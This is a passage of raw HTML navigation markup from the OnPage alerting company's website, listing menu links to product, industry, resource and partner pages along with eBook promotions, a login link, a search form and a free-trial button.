ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75832"><ul  class="ubermenu-submenu ubermenu-submenu-id-75832 ubermenu-submenu-type-stack"  ><li id="menu-item-75833" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/Landscape-ebook-mockup-1.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/Landscape-ebook-mockup-1.png" width="150"/>
</picture>


<p><strong>Healthcare IT Trends 2024
</strong></p>

<p>Check out the latest emerging healthcare IT trends.</p>
<p><a href="https://www.onpage.com/healthcare-resource-library/ebook-healthcare-it-trends-2022/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></div></li><li id="menu-item-41771" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-41771 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/why-onpage/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Why OnPage?</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41771 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75834 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75834"><ul  class="ubermenu-submenu ubermenu-submenu-id-75834 ubermenu-submenu-type-stack"  ><li id="menu-item-170" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-170 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/why-onpage/"><span class="ubermenu-target-title ubermenu-target-text">Why OnPage?</span></a></li><li id="menu-item-712" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-712 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/comparison/"><span class="ubermenu-target-title ubermenu-target-text">Comparison</span></a></li><li id="menu-item-716" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-716 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/pricing/"><span class="ubermenu-target-title ubermenu-target-text">Pricing</span></a></li><li id="menu-item-713" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/reliability/"><span class="ubermenu-target-title ubermenu-target-text">Reliability</span></a></li><li id="menu-item-710" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-710 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/client-testimonials/"><span class="ubermenu-target-title ubermenu-target-text">Testimonials</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75835 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75835"><ul  class="ubermenu-submenu ubermenu-submenu-id-75835 ubermenu-submenu-type-stack"  ><li id="menu-item-75836" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/cim-ebook-cover-12.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/cim-ebook-cover-12.png" width="150"/>
</picture>


<p><strong>Critical Incident Management
</strong></p>

<p>Manage critical incidents like a PRO.</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-critical-incident-management/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-163" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-163 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/how-it-works-onpage-alert-management/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">How It Works</span></a></li><li id="menu-item-23313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23313 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/industry/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Who We Help</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-23313 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75837 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75837"><ul  class="ubermenu-submenu ubermenu-submenu-id-75837 ubermenu-submenu-type-stack"  ><li id="menu-item-75854" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75854 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">By Industry</div></li><li id="menu-item-37588" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37588 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/clinical-communications-platform/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare</span></a></li><li id="menu-item-75891" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-incident-response/"><span class="ubermenu-target-title ubermenu-target-text">IT Incident Response</span></a></li><li id="menu-item-43129" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-43129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/managed-service-providers/"><span class="ubermenu-target-title ubermenu-target-text">Managed Services</span></a></li><li id="menu-item-83123" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/government-public-safety/"><span class="ubermenu-target-title ubermenu-target-text">Govt. &#038; Federal Agencies</span></a></li><li id="menu-item-763" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/iot/"><span class="ubermenu-target-title ubermenu-target-text">Internet of Things</span></a></li><li id="menu-item-75857" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75857 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/industry/"><span class="ubermenu-target-title ubermenu-target-text">Other</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75838 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75838"><ul  class="ubermenu-submenu ubermenu-submenu-id-75838 ubermenu-submenu-type-stack"  ><li id="menu-item-75855" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75855 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">IT Use Case</div></li><li id="menu-item-53944" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-53944 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/business-continuity-management/"><span class="ubermenu-target-title ubermenu-target-text">Business Continuity</span></a></li><li id="menu-item-75860" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75860 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-cloud-migration/"><span class="ubermenu-target-title ubermenu-target-text">CloudOps</span></a></li><li id="menu-item-75916" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75916 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/add-incident-alert-management-to-your-devops-pipelines/"><span class="ubermenu-target-title ubermenu-target-text">DevOps</span></a></li><li id="menu-item-79602" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/help-desk-communication-and-alerting/"><span class="ubermenu-target-title ubermenu-target-text">Help Desk</span></a></li><li id="menu-item-69987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-69987 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-security-operations/"><span class="ubermenu-target-title ubermenu-target-text">Cybersecurity</span></a></li><li id="menu-item-75917" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75917 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-sre-alerting/"><span class="ubermenu-target-title ubermenu-target-text">Site Reliability</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75839 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75839"><ul  class="ubermenu-submenu ubermenu-submenu-id-75839 ubermenu-submenu-type-stack"  ><li id="menu-item-75856" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75856 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">Healthcare Use Case</div></li><li id="menu-item-75908" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75908 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/behavioral-health/"><span class="ubermenu-target-title ubermenu-target-text">Behavioral Health</span></a></li><li id="menu-item-76240" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/emergency-medical-services/"><span class="ubermenu-target-title ubermenu-target-text">Emergency Services</span></a></li><li id="menu-item-76642" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/home-health-and-hospice/"><span class="ubermenu-target-title ubermenu-target-text">Home Health and Hospice</span></a></li><li id="menu-item-76693" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76693 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/midwifery-group-communication/"><span class="ubermenu-target-title ubermenu-target-text">Midwifery Care</span></a></li><li id="menu-item-75918" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75918 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/telemedicine-pager-messaging-for-telemedicine/"><span class="ubermenu-target-title ubermenu-target-text">Telemedicine</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75840 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75840"><ul  class="ubermenu-submenu ubermenu-submenu-id-75840 ubermenu-submenu-type-stack"  ><li id="menu-item-75841" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/capture-2.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/capture-2.png" width="150"/>
</picture>


<p><strong>On-Call Management Guide
</strong></p>

<p>Build an equitable on-call schedule for a happy team!</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-building-a-winning-on-call-schedule-for-your-team/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-21161" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-21161 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Resources</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21161 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75843 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75843"><ul  class="ubermenu-submenu ubermenu-submenu-id-75843 ubermenu-submenu-type-stack"  ><li id="menu-item-86279" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86279 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-university/"><span class="ubermenu-target-title ubermenu-target-text">OnPage University</span></a></li><li id="menu-item-35118" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35118 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/healthcare-resource-library/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare Resource Library</span></a></li><li id="menu-item-35116" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-resource-library/"><span class="ubermenu-target-title ubermenu-target-text">IT Resource Library</span></a></li><li id="menu-item-92450" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-92450 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/msp-resource-library-2/"><span class="ubermenu-target-title ubermenu-target-text">MSP Resource Library</span></a></li><li id="menu-item-92258" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-92258 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://docs.onpage.com/"><span class="ubermenu-target-title ubermenu-target-text">Knowledge Base</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75842 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75842"><ul  class="ubermenu-submenu ubermenu-submenu-id-75842 ubermenu-submenu-type-stack"  ><li id="menu-item-21114" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-21114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/blog/"><span class="ubermenu-target-title ubermenu-target-text">Blog</span></a></li><li id="menu-item-91034" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91034 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-in-news/"><span class="ubermenu-target-title ubermenu-target-text">OnPage in the News</span></a></li><li id="menu-item-36406" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36406 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/tutorial-videos/"><span class="ubermenu-target-title ubermenu-target-text">Tutorial Videos</span></a></li><li id="menu-item-36864" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36864 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/resources-videos/"><span class="ubermenu-target-title ubermenu-target-text">Videos</span></a></li><li id="menu-item-91035" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91035 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-on-social/"><span class="ubermenu-target-title ubermenu-target-text">OnPage on Social</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-83580 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-83580"><ul  class="ubermenu-submenu ubermenu-submenu-id-83580 ubermenu-submenu-type-stack"  ><li id="menu-item-83642" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/healthcare-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare Customer Stories</span></a></li><li id="menu-item-83705" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83705 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-managed-it-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">IT &#038; Managed IT Customer Stories</span></a></li><li id="menu-item-83821" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83821 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/other-industry-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">Other Industry Customer Stories</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-94754 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-94754"><ul  class="ubermenu-submenu ubermenu-submenu-id-94754 ubermenu-submenu-type-stack"  ><li id="menu-item-94755" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-94755 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/free-on-call-schedule-generator/"><span class="ubermenu-target-title ubermenu-target-text">Free On-Call Generator</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75844 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75844"><ul  class="ubermenu-submenu ubermenu-submenu-id-75844 ubermenu-submenu-type-stack"  ><li id="menu-item-75911" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75911 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-natural" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/blastit-600x337-01.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/blastit-600x337-01.png" width="150"/>
</picture>


<p><strong>Mass Notification Guide 
</strong></p>

<p>Your short guide to OnPage's mass notification solution</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-welcoming-you-to-onpage-blastit/" class="norm">Get the guide > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-21217" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-21217 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Partners</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21217 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75853 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75853"><ul  class="ubermenu-submenu ubermenu-submenu-id-75853 ubermenu-submenu-type-stack"  ><li id="menu-item-898" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/secure-messaging-for-answering-services/"><span class="ubermenu-target-title ubermenu-target-text">Answering Services and Resellers</span></a></li><li id="menu-item-21201" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-21201 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/partner-program-overview/"><span class="ubermenu-target-title ubermenu-target-text">Partner Program</span></a></li><li id="menu-item-82823" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-82823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/developer-program-onpage/"><span class="ubermenu-target-title ubermenu-target-text">Develop for OnPage</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75851 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-item-type-column ubermenu-column-id-75851"></li><li id="menu-item-75912" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75912 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/2024-IT-Trends.jpg.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/2024-IT-Trends.jpg" width="150"/>
</picture>


<p><strong>IT Trends 2024
</strong></p>

<p>Check out the latest emerging IT trends.</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-it-trends-2022/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></nav>
<!-- End UberMenu -->
     </nav>



     <div class="top-bar">
     <ul id="menu-utility-navigation" class="menu"><li id="menu-item-23083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23083"><a target="_blank" href="https://nps.onpage.com/onpageDashboard/"><span style="color: #85b81b"><strong>Log In</strong></span></a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.onpage.com/contact-us/"><span style="color: #85b81b"><strong>Contact Us</strong></span></a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.onpage.com/onpage-support/"><span style="color: #85b81b"><strong>Support</strong></span></a></li>
<li id="menu-item-81550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81550"><a href="/pricing/"><span style="color: #001f58">Pricing &#038; Buy Now</span></a></li>
</ul>
          <div class="search-box">
          <div class="input-bg">
          <form method="get" id="searchform" action="https://www.onpage.com/">
                  <input type="text" class="input" placeholder="Search"  value="" name="s" id="s" />
                  <input type="submit" class="search-btn" value="Search" />
              </form>

          </div>
          </div>

          <a href="https://www.onpage.com/free-trial/" class="btn btn-green visible-xs" style="min-width:150px;">FREE TRIAL</a>
